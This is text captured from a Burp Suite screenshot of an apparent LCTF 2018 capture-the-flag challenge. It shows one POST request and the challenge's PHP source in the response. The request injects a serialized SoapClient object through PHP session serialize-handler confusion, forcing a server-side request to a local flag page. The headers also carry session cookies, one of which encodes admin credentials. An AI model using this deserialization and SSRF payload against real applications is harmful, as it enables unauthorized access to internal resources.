 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://39.96.13.114:8088 ?
Request
Raw Params Headers Hex
POST
/index.php?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22
%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A8%3A%22location%22%3Bs%3A2
5%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0
%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 39.96.13.114:8088
Content-Length: 31
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Origin: http://39.96.13.114:8088
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://39.96.13.114:8088/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: phpMyAdmin=388c5802339f97afb7e880e21d940a05; pma_lang=zh_CN;
koa:sess=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IkFETUlOIiwicGFzc3dvcmQiOiJBRE1JTiJ9LCJ
fZXhwaXJlIjoxNTgyMzYzMDk5NzEzLCJfbWF4QWdlIjo4NjQwMDAwMH0=;
koa:sess.sig=_-E6-kjp5cYNHaoUFo4WJhwAt4Y; PHPSESSID=c6fcammhuldg1m5k34l7eesm12
Connection: close
serialize_handler=php_serialize
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span
style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">$b&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'implode'</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">call_user_func</span><span
style="color: #007700">(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'f'</span><span style="color:
#007700">],&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">session_start</span><span
style="color: #007700">();<br />if&nbsp;(isset(</span><span
style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span
style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color:
#007700">];<br />}<br /></span><span style="color:
#0000BB">var_dump</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">$a&nbsp;</span><span style="color:
#007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SESSION</span><span style="color:
#007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color:
#0000BB">call_user_func</span><span style="color:
#007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(166)
"|O:10:"SoapClient":4:{s:3:"uri";s:25:"http://127.0.0.1/flag.php";s:8:"
location";s:25:"http://127.0.0.1/flag.php";s:15:"_stream_context";i:0;
s:13:"_soap_version";i:1;}"
}
? < + > Type a search term 0 matches
Done 2,730 bytes | 66 millis